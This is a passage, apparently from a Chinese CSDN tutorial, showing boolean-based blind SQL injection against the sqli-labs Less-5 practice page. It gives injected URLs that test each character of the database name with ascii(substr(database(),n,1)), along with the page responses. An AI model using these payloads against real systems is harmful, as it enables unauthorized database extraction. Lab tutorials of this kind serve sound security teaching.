 .mituan.zone/Less-5/?id=1' and ascii(substr( database() ,1,1))=115 -- a
Welcome Dhakkan
You are in...........
截取并猜解第 1 个字符：s
.mituan.zone/Less-5/?id=1' and ascii(substr( database() ,2,1))=101 -- a
Welcome Dhakkan
You are in...........
截取并猜解第 2 个字符：e
截取并猜解第3~7个字符
截取并猜解第3~7个字符：curit
.mituan.zone/Less-5/?id=1' and ascii(substr( database() ,8,1))=121 -- a
Welcome Dhakkan
You are in...........
截取并猜解第 8 个字符：y
CSDN @士别三日wyx